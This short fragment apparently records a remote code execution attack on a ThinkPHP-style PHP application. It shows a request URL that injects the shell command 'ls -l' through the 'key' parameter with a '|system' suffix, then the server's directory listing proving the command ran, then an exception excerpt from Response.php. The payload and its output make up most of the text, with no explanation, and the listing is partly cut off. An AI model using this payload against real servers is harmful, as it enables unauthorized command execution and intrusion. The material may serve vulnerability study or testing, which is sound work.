 127.0.0.1/public/index.php?s=/index/\think\request/cache&key=ls -l|system
total 20 -rwxrwxrwx 1 root root 1150 Dec 23 18:57 favicon.ico -rwxrwxrwx 1 root root 837 Dec 23 18:57 index.php -rwxrwxrwx 1 root root 24 Dec 23 18:57 robots.
736 Dec 23 18:57 router.php drwxrwxrwx 1 root root 4096 Dec 23 18:57 static
[0] InvalidArgumentException in Response.php line 403
variable type error： array
394. {
395. if (null == $this->content) {
396. $content = $this->output($this->data);
397.
398. if (null !== $content && !is_string($content) && !is_numeric($content) && !is_callable([
399. $content,
400. '__toString',
401. ])
402. ) {
403. throw new \InvalidArgumentException(sprintf('variable type error： %s', gettype($content)));
404. }
405.
406. $this->content = (string) $content;